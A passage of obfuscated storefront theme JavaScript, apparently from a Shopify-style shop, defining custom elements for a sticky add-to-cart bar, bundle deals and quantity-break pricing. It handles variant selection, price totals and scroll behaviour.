_0x32bf30=_0x24c928[_0x2bbc66(2450)](_0x24c928[_0x2bbc66(2454)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1670)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()])," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(1139)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(631)](_0x24c928[_0x2bbc66(1029)](_0x24c928[_0x2bbc66(1029)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()])," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);const _0x16d2c5=_0x331557[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(764)],_0x32bf30),_0x1a9343=_0x16d2c5[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(1593)],_0x491116);_0x5218d8[_0x2bbc66(1014)]=_0x1a9343})}[_0xc51d9(952)+_0xc51d9(836)](_0x4af2ee){const _0x3dacd1=_0xc51d9;return _0x4af2ee[_0x3dacd1(2627)](_0x4af2ee[4251+6793*1+-11038]),_0x4af2ee[_0x3dacd1(2442)]=2309+-1*2302,_0x4af2ee}}customElements[_0xc51d9(2071)](_0xc51d9(2392)+_0xc51d9(2017),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x389d1e=_0xc51d9,_0x2e0f64={LqfQF:_0x389d1e(1411)+_0x389d1e(597),eaPDc:function(_0x38baec,_0x3791d0){return _0x38baec===_0x3791d0},sTMaS:_0x389d1e(1156),qZAlD:function(_0x337809,_0x44058a){return _0x337809===_0x44058a},whWVm:_0x389d1e(682)+_0x389d1e(1026),FrKis:_0x389d1e(2584),CGdCP:_0x389d1e(2253)+_0x389d1e(1633)+_0x389d1e(1026),sgjNv:_0x389d1e(1440)};super(),this[_0x389d1e(2661)+_0x389d1e(2434)]=_0x2e0f64[_0x389d1e(2398)](this[_0x389d1e(2509)][_0x389d1e(1556)+"l"],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(2569)+"n"]=_0x2e0f64[_0x389d1e(1018)](this[_0x389d1e(2509)][_0x389d1e(937)],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(740)]=document[_0x389d1e(1629)+_0x389d1e(2056)](_0x389d1e(1709)+_0x389d1e(2024)+"-"+this[_0x389d1e(2509)][_0x389d1e(2338)]),this[_0x389d1e(1768)+"ns"]=document[_0x389d1e(1629)+_0x389d1e(2280)](_0x2e0f64[_0x389d1e(2126)]),this[_0x389d1e(927)+_0x389d1e(1867)](),this[_0x389d1e(2661)+_0x389d1e(2434)]?this[_0x389d1e(740)]&&(this[_0x389d1e(594)+_0x389d1e(2517)](),document[_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(1819)],this[_0x389d1e(594)+_0x389d1e(2517)][_0x389d1e(1765)](this))):this[_0x389d1e(1768)+"ns"][_0x389d1e(1753)](_0x16c903=>{const _0x26db9e=_0x389d1e;_0x16c903[_0x26db9e(1152)][_0x26db9e(1652)+"y"](_0x2e0f64[_0x26db9e(2125)],this[_0x26db9e(1873)+"ht"]+"px")}),this[_0x389d1e(2569)+"n"]&&(this[_0x389d1e(937)]=this[_0x389d1e(1629)+_0x389d1e(2056)](_0x2e0f64[_0x389d1e(1442)]),this[_0x389d1e(771)+_0x389d1e(417)]=document[_0x389d1e(1629)+_0x389d1e(2056)](""+this[_0x389d1e(2509)][_0x389d1e(771)+_0x389d1e(417)][_0x389d1e(2461)]("id",this[_0x389d1e(2509)][_0x389d1e(2338)])),this[_0x389d1e(937)]&&this[_0x389d1e(771)+_0x389d1e(417)]&&this[_0x389d1e(937)][_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(532)],this[_0x389d1e(1624)+_0x389d1e(2321)][_0x389d1e(1765)](this)))}[_0xc51d9(594)+_0xc51d9(2517)](){const _0x1cea4d=_0xc51d9,_0x307e3c={xfMRM:_0x1cea4d(1411)+_0x1cea4d(597),HJCre:_0x1cea4d(1290),OtfyC:function(_0x4edfd5,_0xf01441){return _0x4edfd5>_0xf01441},xxQwY:function(_0x67e00f,_0x1ec574){return _0x67e00f+_0x1ec574},MqpQs:_0x1cea4d(2814)};_0x307e3c[_0x1cea4d(1468)](window[_0x1cea4d(2015)],_0x307e3c[_0x1cea4d(1285)](this[_0x1cea4d(740)][_0x1cea4d(2449)],this[_0x1cea4d(740)][_0x1cea4d(1873)+"ht"]))?(this[_0x1cea4d(1152)][_0x1cea4d(535)]=_0x307e3c[_0x1cea4d(998)],this[_0x1cea4d(1538)+"st"]=!0):(this[_0x1cea4d(1152)][_0x1cea4d(535)]="",this[_0x1cea4d(1538)+"st"]=!1),this[_0x1cea4d(1768)+"ns"][_0x1cea4d(1753)](_0x1f33ef=>{const _0x137f09=_0x1cea4d;this[_0x137f09(1538)+"st"]?_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],this[_0x137f09(1873)+"ht"]+"px"):_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],_0x307e3c[_0x137f09(2532)])})}[_0xc51d9(1624)+_0xc51d9(2321)](){const _0x22d791=_0xc51d9,_0x3a6af0={YksFI:_0x22d791(1404)+_0x22d791(2095),NtOHr:function(_0x243300,_0x80f677){return _0x243300-_0x80f677},oTKQA:_0x22d791(444)},_0x22f173=document[_0x22d791(1629)+_0x22d791(2056)](_0x3a6af0[_0x22d791(2784)]),_0x5017ed=_0x22f173?_0x22f173[_0x22d791(2679)+"ht"]:5789+-1*5861+72;window[_0x22d791(2790)]({top:_0x3a6af0[_0x22d791(2287)](_0x3a6af0[_0x22d791(2287)](this[_0x22d791(771)+_0x22d791(417)][_0x22d791(2449)],_0x5017ed),15),behavior:_0x3a6af0[_0x22d791(562)]})}[_0xc51d9(927)+_0xc51d9(1867)](){const _0x515a83=_0xc51d9,_0x244dfa={TrBtX:_0x515a83(2253)+_0x515a83(2725)+_0x515a83(1488),WEUDG:_0x515a83(2218),yFQZU:_0x515a83(2358)+_0x515a83(1380)+_0x515a83(802),uXvPo:function(_0x19598d,_0x35a941){return _0x19598d+_0x35a941},sNEJf:function(_0xa7d6ed,_0x30b875){return _0xa7d6ed-_0x30b875},cFiVR:_0x515a83(1208),WywlI:_0x515a83(1874)};let _0x425a9d=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(661)]);if(_0x425a9d)return;_0x425a9d=document[_0x515a83(1412)+_0x515a83(969)](_0x244dfa[_0x515a83(1040)]),_0x425a9d[_0x515a83(2343)]=_0x244dfa[_0x515a83(2214)],_0x425a9d[_0x515a83(1152)][_0x515a83(1394)]=_0x244dfa[_0x515a83(744)](_0x244dfa[_0x515a83(2128)](this[_0x515a83(2679)+"ht"],-3030+-1924*-5+-6589*1),"px"),_0x425a9d[_0x515a83(1152)][_0x515a83(2293)]=_0x244dfa[_0x515a83(2556)];const _0x2515d0=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(1905)]);_0x2515d0&&(_0x425a9d[_0x515a83(1152)][_0x515a83(725)]=window[_0x515a83(2524)+_0x515a83(828)](_0x2515d0)[_0x515a83(725)]),document[_0x515a83(1145)][_0x515a83(1721)+"d"](_0x425a9d)}}customElements[_0xc51d9(2071)](_0xc51d9(2358),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x449383=_0xc51d9,_0x2eae07={sSiGW:_0x449383(2750),FcWmk:_0x449383(1627)+_0x449383(1027)+_0x449383(1246),rzChP:_0x449383(1627)+_0x449383(1292)+_0x449383(530)+_0x449383(2714),TFvDI:_0x449383(1627)+_0x449383(1292)+_0x449383(2010)+"js",IQzDc:_0x449383(1627)+_0x449383(689)+_0x449383(1201),EkJtg:_0x449383(1627)+_0x449383(586)+_0x449383(2252)+_0x449383(2370),zQSjN:function(_0x1546a9,_0x4b672c){return _0x1546a9===_0x4b672c},FMOXF:_0x449383(1156),EKAhW:_0x449383(1627)+_0x449383(1526)+_0x449383(2370),GDyAi:_0x449383(1627)+_0x449383(1602)+_0x449383(525)+"s",OOjtP:_0x449383(1627)+_0x449383(1626)+_0x449383(1789),gnWpC:_0x449383(1627)+_0x449383(1626)+_0x449383(844)+_0x449383(1733),LPqiU:function(_0x21e3ab,_0x9b15){return _0x21e3ab===_0x9b15},sIQsp:function(_0x3d68b8,_0x5d43ce){return _0x3d68b8(_0x5d43ce)}};super(),this[_0x449383(1563)+_0x449383(2136)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(722)]),this[_0x449383(1167)+_0x449383(1044)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(571)]),this[_0x449383(590)+_0x449383(671)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2613)]),this[_0x449383(1861)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2249)]),this[_0x449383(1571)+_0x449383(1245)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(716)]),this[_0x449383(1016)+_0x449383(1135)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1016)+_0x449383(1135)],_0x2eae07[_0x449383(2187)]),this[_0x449383(1228)+_0x449383(1579)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1228)+_0x449383(1579)],_0x2eae07[_0x449383(2187)]),this[_0x449383(2828)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2200)]),this[_0x449383(1568)+_0x449383(1714)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(685)]),this[_0x449383(1946)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(2548)]),this[_0x449383(2796)+_0x449383(1241)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(1829)]),this[_0x449383(2331)+"es"]=_0x2eae07[_0x449383(1108)](this[_0x449383(2509)][_0x449383(2331)+"es"],_0x2eae07[_0x449383(2187)]),this[_0x449383(1092)+_0x449383(558)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1092)+_0x449383(558)]),this[_0x449383(1516)+_0x449383(677)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1516)+_0x449383(677)]),this[_0x449383(1391)+_0x449383(1321)]=this[_0x449383(2509)][_0x449383(1391)+_0x449383(1321)],this[_0x449383(2202)+_0x449383(2117)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x449383(1112)+"ts"]=[],this[_0x449383(1400)](),this[_0x449383(1861)][_0x449383(1753)](_0x5a4645=>{const _0x5a83e8=_0x449383;_0x5a4645[_0x5a83e8(1119)+_0x5a83e8(1451)](_0x2eae07[_0x5a83e8(1715)],this[_0x5a83e8(1573)+_0x5a83e8(609)][_0x5a83e8(1765)](this))}),this[_0x449383(1571)+_0x449383(1245)][_0x449383(1753)](_0x241082=>{const _0x33e44e=_0x449383;_0x241082[_0x33e44e(1119)+_0x33e44e(1451)](_0x2eae07[_0x33e44e(1715)],this[_0x33e44e(2028)+_0x33e44e(1699)][_0x33e44e(1765)](this))})}[_0xc51d9(1400)](){const _0x40db89=_0xc51d9;this[_0x40db89(1861)][_0x40db89(1753)](_0x27cfdc=>{const _0x1ed03e=_0x40db89;this[_0x1ed03e(2202)+_0x1ed03e(2117)][_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(450)]]={id:_0x27cfdc[_0x1ed03e(2509)].id,price:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1479)],comparePrice:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1568)+"ce"],checked:!0}}),this[_0x40db89(1566)+_0x40db89(1558)]()}[_0xc51d9(1573)+_0xc51d9(609)](_0x167a63){const _0x1919df=_0xc51d9,_0x110e14={Edwxi:_0x1919df(2009),IfEIQ:function(_0x5d8f7e,_0x5d0d60){return _0x5d8f7e(_0x5d0d60)},qKVun:_0x1919df(2505),XqvHB:_0x1919df(2761)+_0x1919df(804)+_0x1919df(859)+_0x1919df(1066),XIGwV:_0x1919df(2761)+_0x1919df(1816)+_0x1919df(2458)+_0x1919df(1612)},_0x2ac12d=_0x167a63[_0x1919df(2716)+_0x1919df(2481)],_0x438552=_0x2ac12d[_0x1919df(1149)],_0x3b6d3c=_0x110e14[_0x1919df(1996)](parseInt,_0x2ac12d[_0x1919df(2509)][_0x1919df(1529)]);this[_0x1919df(2202)+_0x1919df(2117)][_0x2ac12d[_0x1919df(2509)][_0x1919df(450)]][_0x1919df(1149)]=_0x438552;const _0x47fd87=this[_0x1919df(1563)+_0x1919df(2136)][_0x3b6d3c],_0x22f46a=_0x47fd87[_0x1919df(1629)+_0x1919df(2280)](_0x110e14[_0x1919df(466)]);_0x438552?(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x579e39=>{const _0xf4b407=_0x1919df;_0x579e39[_0xf4b407(2350)+_0xf4b407(1537)](_0x110e14[_0xf4b407(723)])})):(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x4c5f2a=>{const _0x352150=_0x1919df;_0x4c5f2a[_0x352150(1183)+"te"](_0x110e14[_0x352150(723)],"")})),this[_0x1919df(1566)+_0x1919df(1558)](),this[_0x1919df(2331)+"es"]&&this[_0x1919df(2067)+_0x1919df(987)]()}[_0xc51d9(2028)+_0xc51d9(1699)](_0x336dd8){const _0x22dbba=_0xc51d9,_0x35a469={GBXya:function(_0x524ee2,_0x50e8ef){return _0x524ee2===_0x50e8ef},lteKI:function(_0x31f868,_0x420504){return _0x31f868(_0x420504)},anLHT:_0x22dbba(2505),uOhNP:_0x22dbba(1855)+_0x22dbba(2482)+_0x22dbba(1743),CGfAf:_0x22dbba(1106)+_0x22dbba(1043),MDAdR:function(_0x448306,_0x41a366,_0x21b17d){return _0x448306(_0x41a366,_0x21b17d)},EagXp:function(_0x34f66c,_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b){return _0x34f66c(_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b)},ogmVy:function(_0x27079c,_0x181c8f){return _0x27079c(_0x181c8f)},nmhka:function(_0x4d2b40,_0x229e01){return _0x4d2b40-_0x229e01},dRMeR:function(_0x4313b4,_0x4cc43b){return _0x4313b4*_0x4cc43b},feqXA:function(_0x58e954,_0x1418f2){return _0x58e954+_0x1418f2},aUNyf:function(_0x5b8a5c,_0x3fc33f){return _0x5b8a5c/_0x3fc33f},PcqPM:function(_0x45388d,_0x542a2b){return _0x45388d>_0x542a2b},HRvjm:function(_0x288b71,_0x225247){return _0x288b71>_0x225247}},_0x4ec132=_0x336dd8[_0x22dbba(2716)+_0x22dbba(2481)],_0x47eccb=_0x35a469[_0x22dbba(1200)](parseInt,_0x4ec132[_0x22dbba(2509)][_0x22dbba(1529)]),_0x3a7924=Array[_0x22dbba(904)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(575)]),_0x500377=>_0x500377[_0x22dbba(2347)]),_0x2ecc2c=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(1132)](_0x6401a6=>_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x22dbba(1249))[_0x22dbba(2347)]===_0x6401a6[_0x22dbba(579)]),_0x4b5a08=[..._0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(1567)])];_0x35a469[_0x22dbba(1238)](updateVariantStatuses,_0x2ecc2c,_0x4b5a08);const _0x2f6626=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(2718)](_0x5ba228=>{const _0xb40bfd=_0x22dbba,_0x496e03={kbZPn:function(_0x560172,_0x3fe555){return _0x35a469[_0x34b2(1889)](_0x560172,_0x3fe555)}};return!_0x5ba228[_0xb40bfd(2604)][_0xb40bfd(2608)]((_0xb909fe,_0x3292d3)=>_0x496e03[_0xb40bfd(2743)](_0x3a7924[_0x3292d3],_0xb909fe))[_0xb40bfd(1642)](!1)});if(!_0x2f6626){this[_0x22dbba(1016)+_0x22dbba(1135)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,this[_0x22dbba(1228)+_0x22dbba(1579)]);return}if(this[_0x22dbba(1228)+_0x22dbba(1579)]&&!_0x2f6626[_0x22dbba(1940)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,!0))return;let{price:_0x3ccf03,compare_at_price:_0x59d736,featured_image:_0x113f18}=_0x2f6626;_0x3ccf03=_0x35a469[_0x22dbba(2245)](parseInt,_0x3ccf03);let _0x4f5ebc=_0x59d736?_0x35a469[_0x22dbba(2245)](parseInt,_0x59d736):_0x3ccf03;const _0x5ed988=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1092)+_0x22dbba(558)]??1,_0x36cf05=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1516)+_0x22dbba(677)]??739+-1*697+-42;_0x3ccf03=_0x35a469[_0x22dbba(922)](_0x35a469[_0x22dbba(673)](_0x3ccf03,_0x5ed988),_0x36cf05),_0x113f18&&(_0x113f18=_0x113f18[_0x22dbba(2818)]);const _0x2d61fe=_0x2f6626.id;this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]].id=_0x2d61fe,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1479)]=_0x3ccf03,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1568)+"ce"]=_0x4f5ebc,this[_0x22dbba(1566)+_0x22dbba(1558)](),this[_0x22dbba(2331)+"es"]&&(this[_0x22dbba(2828)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x3ccf03,-1*9691+-4247*1+-2*-7019)[_0x22dbba(1881)](2)),_0x35a469[_0x22dbba(1542)](_0x4f5ebc,_0x3ccf03)?this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x4f5ebc,9564+-4001*-1+-13465)[_0x22dbba(1881)](417*-17+1324*2+-4443*-1)):this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]="",this[_0x22dbba(2067)+_0x22dbba(987)]()),_0x113f18&&_0x35a469[_0x22dbba(2629)](_0x113f18[_0x22dbba(2442)],8567+3851*1+-887*14)&&this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb]&&(this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb][_0x22dbba(2818)]=_0x113f18)}[_0xc51d9(1566)+_0xc51d9(1558)](){const _0x12e1d1=_0xc51d9,_0x3dbc89={zHUtC:function(_0x5784df,_0x1ef5e6){return _0x5784df!=_0x1ef5e6},bBYPo:function(_0x188d6a,_0x59244b){return _0x188d6a<_0x59244b}},_0x2ecea4=[],_0xea3c88=this[_0x12e1d1(2202)+_0x12e1d1(2117)];for(const _0x4bc824 in _0xea3c88){const _0x12f6ea=_0xea3c88[_0x4bc824];if(_0x3dbc89[_0x12e1d1(1494)](_0x12f6ea,null)&&_0x12f6ea[_0x12e1d1(1149)]){const _0x1aa8ea=_0x2ecea4[_0x12e1d1(572)](_0x238814=>_0x238814.id===_0x12f6ea.id);_0x3dbc89[_0x12e1d1(1470)](_0x1aa8ea,-12778+-2*-6389)?_0x2ecea4[_0x12e1d1(2627)]({id:_0x12f6ea.id,quantity:1}):_0x2ecea4[_0x1aa8ea][_0x12e1d1(490)]+=1}}this[_0x12e1d1(1112)+"ts"]=_0x2ecea4}[_0xc51d9(2067)+_0xc51d9(987)](){const _0x127556=_0xc51d9,_0x1c0b4a={mOPjg:function(_0x5c7334,_0x435934){return _0x5c7334!=_0x435934},GAplz:function(_0x34c96c,_0x135d44){return _0x34c96c(_0x135d44)},tdhAY:function(_0x323ead,_0x3bc375){return _0x323ead(_0x3bc375)},owIVn:function(_0x717499,_0x3963fe){return _0x717499-_0x3963fe},OStbx:function(_0x533435,_0x52dd62){return _0x533435*_0x52dd62},yzvlF:function(_0x181296,_0x468f8d){return _0x181296+_0x468f8d},FxApB:function(_0x41c9e3,_0x13943b){return _0x41c9e3/_0x13943b},clpoo:function(_0x1a7ff7,_0x4723fa){return _0x1a7ff7>_0x4723fa}},_0x251ef5=[],_0x28dad2=[],_0x16bd4a=this[_0x127556(2202)+_0x127556(2117)];for(const _0x5a0c7a in _0x16bd4a){const _0x5341f9=_0x16bd4a[_0x5a0c7a];_0x1c0b4a[_0x127556(491)](_0x5341f9,null)&&_0x5341f9[_0x127556(1149)]&&(_0x251ef5[_0x127556(2364)](_0x1c0b4a[_0x127556(1964)](parseInt,_0x5341f9[_0x127556(1479)])),_0x28dad2[_0x127556(2364)](_0x1c0b4a[_0x127556(1104)](parseInt,_0x5341f9[_0x127556(1568)+"ce"])))}const _0x3c1a03=_0x251ef5[_0x127556(1408)]((_0x2ecfa4,_0x3c196f)=>_0x2ecfa4+_0x3c196f,2*-534+-5500+6568),_0x2d4dc5=_0x1c0b4a[_0x127556(2506)](_0x1c0b4a[_0x127556(783)](_0x3c1a03,this[_0x127556(1092)+_0x127556(558)]),this[_0x127556(1516)+_0x127556(677)]),_0x446ff2=_0x28dad2[_0x127556(1408)]((_0x3e57b2,_0x337b33)=>_0x3e57b2+_0x337b33,320+2015*-1+1695);this[_0x127556(1946)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x2d4dc5,355*-3+-6554+7719)[_0x127556(1881)](-985+2*1491+-1995)),_0x1c0b4a[_0x127556(1477)](_0x446ff2,_0x2d4dc5)?this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x446ff2,4764+4664*-1)[_0x127556(1881)](6513*-1+-1552+8067)):this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=""}}customElements[_0xc51d9(2071)](_0xc51d9(2761)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4a4dae=_0xc51d9,_0x416479={ElwRu:_0x4a4dae(2750),TWbtL:_0x4a4dae(1399)+_0x4a4dae(2168)+'"]',sbrwl:_0x4a4dae(461)+_0x4a4dae(1225),rsTlh:_0x4a4dae(1855)+_0x4a4dae(2482)+_0x4a4dae(1743),mrUtx:function(_0xeebdac,_0x375c2b){return _0xeebdac===_0x375c2b},FlGmv:_0x4a4dae(1156),bosZI:function(_0x1d5027,_0x289a93){return _0x1d5027===_0x289a93},WqDau:function(_0x36162c,_0x4d60b5){return _0x36162c===_0x4d60b5},gKJSd:_0x4a4dae(948)+_0x4a4dae(968),nQDmf:function(_0x48e7c2,_0x3797f1){return _0x48e7c2(_0x3797f1)},wahGd:_0x4a4dae(461)+_0x4a4dae(1344)+_0x4a4dae(2803)};super(),this[_0x4a4dae(889)+_0x4a4dae(2807)]=document[_0x4a4dae(425)+_0x4a4dae(1859)](_0x4a4dae(1374)+_0x4a4dae(2603)+this[_0x4a4dae(2509)][_0x4a4dae(2338)]),this[_0x4a4dae(733)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2250)]),this[_0x4a4dae(1405)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2413)]),this[_0x4a4dae(2663)]=this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2316)]),this[_0x4a4dae(924)+"s"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2663)][_0x4a4dae(2509)][_0x4a4dae(924)+"s"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2202)+_0x4a4dae(2117)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x4a4dae(1091)+_0x4a4dae(2381)]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(1091)+_0x4a4dae(2381)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1016)+_0x4a4dae(1135)]=_0x416479[_0x4a4dae(2154)](this[_0x4a4dae(2509)][_0x4a4dae(1016)+_0x4a4dae(1135)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1228)+_0x4a4dae(1579)]=_0x416479[_0x4a4dae(616)](this[_0x4a4dae(2509)][_0x4a4dae(1228)+_0x4a4dae(1579)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1112)+"ts"]=[],this[_0x4a4dae(2690)+_0x4a4dae(1739)]=3093+-2*-1582+-6256,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])&&(this[_0x4a4dae(2690)+_0x4a4dae(1739)]=_0x416479[_0x4a4dae(1235)](parseInt,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])[_0x4a4dae(2347)])),this[_0x4a4dae(1255)+_0x4a4dae(1456)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2467)]),this[_0x4a4dae(2331)+"es"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(2331)+"es"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2475)+"t"]=this[_0x4a4dae(2509)][_0x4a4dae(2475)+"t"],this[_0x4a4dae(924)+"s"]&&this[_0x4a4dae(2485)+"ts"](),this[_0x4a4dae(733)][_0x4a4dae(1753)](_0x422b95=>{const _0x15fe51=_0x4a4dae;_0x422b95[_0x15fe51(1119)+_0x15fe51(1451)](_0x416479[_0x15fe51(951)],this[_0x15fe51(917)+"ge"][_0x15fe51(1765)](this))}),this[_0x4a4dae(1255)+_0x4a4dae(1456)][_0x4a4dae(1753)](_0x382ccc=>{const _0x3fa4c5=_0x4a4dae;_0x382ccc[_0x3fa4c5(1119)+_0x3fa4c5(1451)](_0x416479[_0x3fa4c5(951)],this[_0x3fa4c5(2028)+_0x3fa4c5(1699)][_0x3fa4c5(1765)](this))})}[_0xc51d9(2028)+_0xc51d9(1699)](_0x1bfad3){const _0x53d1a5=_0xc51d9,_0x520cc7={aSuyI:function(_0xb03707,_0x183ace){return _0xb03707===_0x183ace},rzKJx:_0x53d1a5(668),oMxuM:_0x53d1a5(570),KrNgJ:_0x53d1a5(2072)+_0x53d1a5(2335),PdczP:_0x53d1a5(1578)+_0x53d1a5(2082),jhAOQ:_0x53d1a5(1578)+_0x53d1a5(2366)+"d]",wnDlV:_0x53d1a5(1795)+"h]",UemrM:_0x53d1a5(2072)+_0x53d1a5(1065),rgGXn:_0x53d1a5(2505),jyNna:_0x53d1a5(1106)+_0x53d1a5(1043),sKCJo:function(_0x8a5a85,_0x34bd59,_0x257095){return _0x8a5a85(_0x34bd59,_0x257095)},WPLJu:function(_0x32d471,_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12){return _0x32d471(_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12)},hnPgY:function(_0x409525,_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633){return _0x409525(_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633)},ZkCbw:_0x53d1a5(461)+_0x53d1a5(1225),NDxCw:function(_0xc5e805,_0x4ee93e){return _0xc5e805(_0x4ee93e)},iiGab:function(_0x2c483a,_0x31d212){return _0x2c483a(_0x31d212)},aFVfl:function(_0x3b36b8,_0x55539e){return _0x3b36b8(_0x55539e)},GLtIw:function(_0x3deed9,_0x6de377){return _0x3deed9<_0x6de377},YHnZL:function(_0x46bb28,_0x2aa2a0){return _0x46bb28(_0x2aa2a0)},VNVkf:function(_0x305670,_0x158bee){return _0x305670>_0x158bee},rPPvq:function(_0x455468,_0x5d0e51){return _0x455468-_0x5d0e51},EwrvZ:function(_0x214f9e,_0x328f97){return _0x214f9e*_0x328f97},PFhJl:function(_0x2f91c9,_0x27aa6a){return _0x2f91c9-_0x27aa6a},fSGXQ:function(_0x3e3e29,_0xef476b){return _0x3e3e29*_0xef476b},FKQuD:function(_0x197647,_0x353cf6){return _0x197647/_0x353cf6},ttmku:function(_0x2d82f2,_0x2a9053){return 